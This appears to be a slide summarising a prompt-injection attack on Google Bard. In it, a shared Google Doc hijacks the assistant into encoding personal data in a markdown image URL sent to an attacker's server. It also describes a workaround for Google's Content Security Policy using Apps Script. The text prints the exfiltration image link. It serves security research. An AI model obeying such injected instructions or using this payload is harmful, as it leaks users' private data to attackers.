 Prompt injection

Google Bard
DATA EXFILTRATION

1. Ask Bard to help with a shared Google Doc
2. Google Doc contains a prompt injection attack
3. Bard is hijacked and encodes personal data/information into an image URL

![Data Exfiltration in Progress](https://wuzzi.net/logo.png?goog=[DATA_EXFILTRATION]

4. The attacker controls the server and gets the data via the GET request
5. Problem: Google now has a "Content Security Policy" that blocks loading images from arbitrary locations
6. Solution: use "Google Apps Scripts"

Apps Script (office macros-like functionality)

7. Use Apps Script to export the data to a Google Doc (that the attacker has access to)

Web3天空之城